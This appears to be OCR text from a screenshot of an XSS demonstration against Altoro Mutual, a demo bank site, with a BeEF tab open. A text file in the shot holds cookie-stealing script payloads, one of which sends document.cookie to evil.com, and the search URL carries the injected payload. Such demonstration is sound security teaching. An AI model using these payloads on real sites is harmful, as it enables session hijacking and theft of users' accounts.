 File Edit View History Bookmarks Tools Help
Altoro Mutual: Search Results BeEF Control Panel
demo.testfire.net/search.aspx?txtSearch=<script>alert("Your+private+session+cookie%3A+"+%2B+document.cookie+%2B+ Google
AltoroMutual
javascript.txt (~/Desktop/screen-recordings/xss) - gedit
File Edit View Search Tools Documents Help
Open Save Undo
javascript.txt
<script>alert("Your private session cookie: " + document.cookie +
"\n is being sent to evil.com");</script>
OR
<script>
document.onload = LoadTrigger();
window.onload = LoadTrigger();
function LoadTrigger()
{
document.write("<script>new Image().src='http://evil.com/xss.php?
xssparam='+escape(document.cookie);</script>");
}
</script>
Plain Text Tab Width: 8 Ln 11, Col 99 INS
ONLINE BANKING LOGIN
PERSONAL
Deposit Product
Checking
Loan Products
Cards
Investments & Insurance
Other Services
SMALL BUSINESS
Deposit Products
Lending Services
Cards
Insurance
Retirement
Other Services
INSIDE ALTORO MUTUAL
About Us
Contact Us
1280x720